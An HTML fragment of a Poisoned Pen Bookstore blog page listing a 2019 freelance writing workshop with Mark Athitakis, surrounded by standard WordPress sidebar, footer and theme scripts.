<table class="wp-block-table"><tbody><tr><td><a href="https://click.e.asu.edu/?qs=f344fad85da373468c9c5940cf11d15db8e1744437c36eee261a698950bb9d9c63b073064a070365c41bf5f033f963718e8deae4a1f4a8ac" rel="noreferrer noopener" target="_blank"></a><strong><a href="https://click.e.asu.edu/?qs=f344fad85da373468c9c5940cf11d15db8e1744437c36eee261a698950bb9d9c63b073064a070365c41bf5f033f963718e8deae4a1f4a8ac" rel="noreferrer noopener" target="_blank">Building a Freelance Writing Career</a><br>with Mark Athitakis</strong><br><strong>Date:&nbsp;</strong>Saturday, August 3, 2019, 9:00 a.m. to 12:00 p.m.<br><strong>Types:&nbsp;</strong>Generative Workshop,&nbsp; Workshop<br><strong>Genre &amp; Form:&nbsp;</strong>Business of Writing, Creative Nonfiction, Journalism<br><strong>Cost:&nbsp;</strong>$99 Regular, $79 Student<a href="https://click.e.asu.edu/?qs=f344fad85da373468c9c5940cf11d15db8e1744437c36eee261a698950bb9d9c63b073064a070365c41bf5f033f963718e8deae4a1f4a8ac" rel="noreferrer noopener" target="_blank">Learn More &amp; Register</a><strong>About the Class</strong><br>Looking to build or expand your freelance career? This workshop will guide you through the basics of freelance writing: finding your focus as a writer, identifying publications, crafting a pitch, connecting with editors, and building ongoing relationships. We&#8217;ll talk about what to expect out of contracts, managing money, tips for improving your chances at making a sale, and how to find supportive groups that can encourage you to keep working. Please come prepared to write and discuss a story idea you&#8217;d like to pursue.</td></tr></tbody></table>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://poisonedpen.com/category/fiction-review/" rel="category tag">Fiction Review</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://poisonedpen.com/2019/05/27/a-summer-reading-list/" rel="prev">Clea Simon&#8217;s Summer Reading List</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://poisonedpen.com/2019/05/29/bill-eddy-on-high-conflict-personalities/" rel="next">Bill Eddy on High-Conflict Personalities</a></span></div>		</nav>
				</footer>
			</div>
</article>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-73" class="widget inner-padding widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="widget-title">Connect with Us</h2><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-feed  wp-block-social-link"><a href="https://poisonedpen.podbean.com/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg><span class="wp-block-social-link-label screen-reader-text">RSS Feed</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/pages/The-Poisoned-Pen-Bookstore/238297496213972" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/poisonedpenbks" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/poisonedpenbookstore" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@poisonedpenbookstore" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>
</div>
</aside><aside id="block-69" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Watch Our Author Programs</h2>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-large is-resized"><a href="https://www.youtube.com/@ThePoisonedPenBookstore"><img decoding="async" width="720" height="301" src="[data-uri]" alt="Watch Our Author Programs on YouTube promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50030 lazyload" style="width:170px;height:auto"   data-src="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png" data-srcset="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png 720w, https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196-300x125.png 300w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="301" /><noscript><img decoding="async" width="720" height="301" src="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png" alt="Watch Our Author Programs on YouTube promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50030" style="width:170px;height:auto" srcset="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png 720w, https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure>
</div></div>



<div style="height:11px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://www.facebook.com/thepoisonedpenbookstore/videos"><img decoding="async" width="1024" height="576" src="[data-uri]" alt="Watch Our Author Programs on Facebook Live promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50032 lazyload" style="width:171px;height:auto"   data-src="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg" data-srcset="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg 1024w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-300x169.jpg 300w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1.jpg 1081w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img decoding="async" width="1024" height="576" src="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg" alt="Watch Our Author Programs on Facebook Live promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50032" style="width:171px;height:auto" srcset="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg 1024w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-300x169.jpg 300w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1.jpg 1081w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a></figure>
</div>
</div></div>
</aside><aside id="block-46" class="widget inner-padding widget_block"><h2 class="widget-title">Sign up for our Enews</h2><div class="wp-widget-group__inner-blocks">
<p>Sign up for regular updates on author appearances, new releases, BookNews announcements, and more.</p>

<p><br><a href="https://poisonedpen.com/subscribe/"><strong>Click to subscribe</strong></a> <br><strong><a href="https://email.onetotem.com/view.html?x=a62e&amp;m=6B&amp;u=W&amp;z=k6RzGLl&amp;o=pp_1">Click to read the latest Enews</a></strong></p>

<p></p>
</div></aside><aside id="media_image-11" class="widget inner-padding widget_media_image"><h2 class="widget-title">Hot Book of the Week</h2><a href="https://store.poisonedpen.com/item/1sM1NJwkMQem4FgHmsmycw" target="_blank"><img class="image  lazyload" src="[data-uri]" alt="Book cover and quote for Novel of Liberation by Cara Black from The Wall Street Journal." width="800" height="1200" decoding="async" data-src="https://cdn1.bookmanager.com/i/m?b=1sM1NJwkMQem4FgHmsmycw&cb=1762459184" data-eio-rwidth="800" data-eio-rheight="1200" /><noscript><img class="image " src="https://cdn1.bookmanager.com/i/m?b=1sM1NJwkMQem4FgHmsmycw&amp;cb=1762459184" alt="Book cover and quote for Novel of Liberation by Cara Black from The Wall Street Journal." width="800" height="1200" decoding="async" data-eio="l" /></noscript></a></aside><aside id="block-47" class="widget inner-padding widget_block"><h2 class="widget-title">Location &amp; Contact</h2><div class="wp-widget-group__inner-blocks">
<p></p>

<p>4014 N Goldwater Blvd #101 - <a href="https://www.google.com/maps/place/202,+4014+N+Goldwater+Blvd,+Scottsdale,+AZ+85251/data=!4m2!3m1!1s0x872b0b951ab42fab:0x537d6eb683001fdf?sa=X&amp;ved=0ahUKEwiulNS17YrbAhXBxFkKHaFLANwQ8gEIJjAA">view map</a><br> Scottsdale, AZ 85251 USA</p>

<p>Phone:(480) 947-2974<br> Toll Free: (888) 560-9919<br> Email: <a href="mailto:sales@poisonedpen.com">sales@poisonedpen.com</a> </p>

<p>Mon-Friday: 10:00 AM - 7 PM</p>

<p> Sat 10:00 am - 6:00 p.m.  </p>

<p>Sun 12:00 pm- 5:00 pm</p>

<p></p>

<p></p>

<p></p>
</div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-56" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-57" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-58" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-59" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 The Poisoned Pen Bookstore</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://poisonedpen.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://poisonedpen.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://poisonedpen.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://poisonedpen.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poisonedpen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poisonedpen.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>